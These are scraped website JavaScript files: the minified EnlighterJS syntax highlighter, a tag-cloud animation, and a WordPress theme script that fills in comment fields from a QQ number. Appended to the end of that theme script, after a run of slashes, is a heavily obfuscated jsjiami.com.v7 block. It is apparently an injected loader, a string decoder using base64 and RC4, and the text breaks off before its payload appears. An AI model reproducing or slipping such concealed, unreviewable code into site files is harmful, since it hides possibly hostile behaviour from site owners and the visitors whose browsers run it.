r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|rnmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);
;
var radius=90;var d=200;var dtr=Math.PI/180;var mcList=[];var lasta=1;var lastb=1;var distr=true;var tspeed=11;var size=200;var mouseX=0;var mouseY=10;var howElliptical=1;var aA=null;var oDiv=null;window.onload=function(){var i=0;var oTag=null;document.getElementById("tag_cloud_widget").className="cloud-tag-on";oDiv=document.getElementById("tag_cloud_widget");aA=oDiv.getElementsByTagName("a");for(i=0;i<aA.length;i++){oTag={};aA[i].onmouseover=(function(obj){return function(){obj.on=true;this.style.zIndex=9999;this.style.filter="alpha(opacity=100)";this.style.opacity=1}})(oTag);aA[i].onmouseout=(function(obj){return function(){obj.on=false;this.style.zIndex=obj.zIndex;this.style.filter="alpha(opacity="+100*obj.alpha+")";this.style.opacity=obj.alpha;this.style.zIndex=obj.zIndex}})(oTag);oTag.offsetWidth=aA[i].offsetWidth;oTag.offsetHeight=aA[i].offsetHeight;mcList.push(oTag)}sineCosine(0,0,0);positionAll();(function(){update();setTimeout(arguments.callee,40)})()};function update(){var a,b,c=0;a=(Math.min(Math.max(-mouseY,-size),size)/radius)*tspeed;b=(-Math.min(Math.max(-mouseX,-size),size)/radius)*tspeed;lasta=a;lastb=b;if(Math.abs(a)<=0.01&&Math.abs(b)<=0.01){return}sineCosine(a,b,c);for(var i=0;i<mcList.length;i++){if(mcList[i].on){continue}var rx1=mcList[i].cx;var ry1=mcList[i].cy*ca+mcList[i].cz*(-sa);var rz1=mcList[i].cy*sa+mcList[i].cz*ca;var rx2=rx1*cb+rz1*sb;var ry2=ry1;var rz2=rx1*(-sb)+rz1*cb;var rx3=rx2*cc+ry2*(-sc);var ry3=rx2*sc+ry2*cc;var rz3=rz2;mcList[i].cx=rx3;mcList[i].cy=ry3;mcList[i].cz=rz3;per=d/(d+rz3);mcList[i].x=(howElliptical*rx3*per)-(howElliptical*2);mcList[i].y=ry3*per;mcList[i].scale=per;var alpha=per;alpha=(alpha-0.1)*(10/6);mcList[i].alpha=alpha*alpha*alpha-0.2;mcList[i].zIndex=Math.ceil(100-Math.floor(mcList[i].cz))}doPosition()}function positionAll(){var phi=0;var theta=0;var max=mcList.length;for(var i=0;i<max;i++){if(distr){phi=Math.acos(-1+(2*(i+1)-1)/max);theta=Math.sqrt(max*Math.PI)*phi}else{phi=Math.random()*(Math.PI);theta=Math.random()*(2*Math.PI)}mcList[i].cx=radius*Math.cos(theta)*Math.sin(phi);mcList[i].cy=radius*Math.sin(theta)*Math.sin(phi);mcList[i].cz=radius*Math.cos(phi);aA[i].style.left=mcList[i].cx+oDiv.offsetWidth/2-mcList[i].offsetWidth/2+"px";aA[i].style.top=mcList[i].cy+oDiv.offsetHeight/2-mcList[i].offsetHeight/2+"px"}}function doPosition(){var l=oDiv.offsetWidth/2;var t=oDiv.offsetHeight/2;for(var i=0;i<mcList.length;i++){if(mcList[i].on){continue}var aAs=aA[i].style;if(mcList[i].alpha>0.1){if(aAs.display!=""){aAs.display=""}}else{if(aAs.display!="none"){aAs.display="none"}continue}aAs.left=mcList[i].cx+l-mcList[i].offsetWidth/2+"px";aAs.top=mcList[i].cy+t-mcList[i].offsetHeight/2+"px";aAs.filter="alpha(opacity="+100*mcList[i].alpha+")";aAs.zIndex=mcList[i].zIndex;aAs.opacity=mcList[i].alpha}}function sineCosine(a,b,c){sa=Math.sin(a*dtr);ca=Math.cos(a*dtr);sb=Math.sin(b*dtr);cb=Math.cos(b*dtr);sc=Math.sin(c*dtr);cc=Math.cos(c*dtr)};

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02
body_size: 6450
content:
jQuery(document).ready(function($) {
	var qq = goqq.qqinf;
	$("#fillqq").click(function() {
		var abc = $('#qq').val();
		if (abc) {
			if (!isNaN(abc)) {
				$.ajax({
					url: qq,
					type: "get",
					data: {
						qq: abc
					},
					dataType: "json",
					success: function(data) {
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
						if (data == null) {
							$("#author").val('QQ游客');
						} else {
							$("#author").val(data[abc][6] == "" ? 'QQ游客': data[abc][6]);
						}
					},
					error: function(err) {
						alert('貌似没有这个QQ号');
						//$("#author").val('QQ游客');
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
					}
				});
				return true;
			} else {
				alert('您输入的好像不是QQ号码');
				$('#qq').focus();
			}
		} else {
			alert('请输入您的QQ号');
			$('#qq').focus();
		}
	});
});////////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var 